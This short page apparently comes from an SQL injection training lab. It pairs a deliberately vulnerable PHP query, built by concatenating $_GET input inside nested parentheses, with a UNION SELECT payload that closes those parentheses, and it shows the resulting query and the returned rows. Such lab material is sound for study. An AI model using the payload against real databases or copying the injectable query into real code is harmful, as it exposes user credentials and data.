 Search what you want to search
-1)))))) union select 1,2#
姨妈大！
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
1,2#))))))
Array ( [0] => Array ( [username] => 1 [password] => 2 ) )